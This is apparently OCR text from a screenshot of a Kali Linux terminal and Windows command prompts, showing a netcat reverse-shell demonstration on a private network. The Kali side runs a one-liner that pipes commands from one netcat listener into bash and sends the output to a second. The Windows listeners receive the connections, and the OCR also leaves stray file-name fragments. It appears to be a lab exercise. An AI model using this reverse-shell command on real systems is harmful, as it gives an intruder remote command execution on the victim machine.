 用程序 位置 终端 星期六
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.14.200 7777|/bin/bash|nc 192.168.14.200 8888
99eafbe
2.1.0b3
py
8a52...
jwt
r.pcapng
111
recording.
pcapng
0903-D-
M742-
028.JPG
PNG
Misc-A_
Beautiful_
Picture-Dr...
#!
restart-vm-
tools.sh
C:\Users\冰之幻魄>nc -nlvp 8888
listening on [any] 8888 ...
connect to [192.168.14.200] from (UNKNOWN) [192.
this is aa
Anaconda Prompt - nc -nlvp 7777
C:\Users\冰之幻魄>nc -nlvp 7777
listening on [any] 7777 ...
connect to [192.168.14.200] from (UNKNOWN) [192.1
cat aa